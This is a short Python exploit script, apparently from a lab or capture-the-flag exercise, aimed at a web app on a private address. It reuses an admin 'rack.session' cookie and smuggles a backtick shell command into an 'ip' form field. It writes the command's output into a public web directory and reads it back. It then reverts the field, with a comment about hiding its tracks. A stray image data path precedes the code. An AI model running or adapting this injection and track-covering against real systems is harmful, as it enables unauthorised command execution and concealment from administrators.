 import sys
import bs4
import requests

OUTPUT_FILE = '.keep'
OUTPUT_PATH = '/var/www/public/'
URL = 'http://192.168.75.15/'

def inject_command(cookie, command):

    admin_cookie = { 'rack.session' : cookie }

    output = OUTPUT_PATH + OUTPUT_FILE

    payload = { 'id'   : '1'
              , 'name' : 'webmail'
              , 'ip'   : f'192.168.75.15\n`{command} > {output}`'
              , 'ttl'  : '600'
              }

    resp = requests.post(URL + '/update', cookies=admin_cookie, data=payload)

    # Undo update, hide our tracks
    payload['ip'] = '192.168.75.15'
    requests.post(URL + '/update', cookies=admin_cookie, data=payload)

    return resp

def get_result():
    return requests.get(URL + OUTPUT_FILE).text